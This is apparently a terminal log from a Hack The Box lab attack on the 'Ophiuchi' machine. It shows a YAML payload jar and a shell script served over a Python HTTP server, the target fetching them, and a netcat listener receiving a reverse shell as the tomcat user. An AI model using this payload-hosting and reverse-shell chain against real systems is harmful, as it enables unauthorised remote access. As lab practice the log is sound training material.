 /home/w/Desk/H/Ma/O/content/yaml-payload master !2 ?3 ✔ 14s ll
drwxr-xr-x root root 34 B Wed Jun 16 01:33:59 2021 src
.rw-r--r-- root root 54 B Tue Jun 29 23:56:30 2021 winshell.sh
.rw-r--r-- root root 2.2 KB Tue Jun 29 23:58:52 2021 yaml-payload.jar
/home/w/Desk/H/Ma/Ophiuchi/content/yaml-payload master !2 ?3 ✔ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.227 - - [29/Jun/2021 23:59:34] "GET /yaml-payload.jar HTTP/1.1" 200 -
10.10.10.227 - - [29/Jun/2021 23:59:34] "GET /yaml-payload.jar HTTP/1.1" 200 -
10.10.10.227 - - [29/Jun/2021 23:59:34] "GET /winshell.sh HTTP/1.1" 200 -
/home/winsad/Desktop/HTB/Machines/Ophiuchi/content ✘ 1 26s nc -lnvp 444
listening on [any] 444 ...
connect to [10.10.15.125] from (UNKNOWN) [10.10.10.227] 38938
bash: cannot set terminal process group (795): Inappropriate ioctl for device
bash: no job control in this shell
tomcat@ophiuchi:/$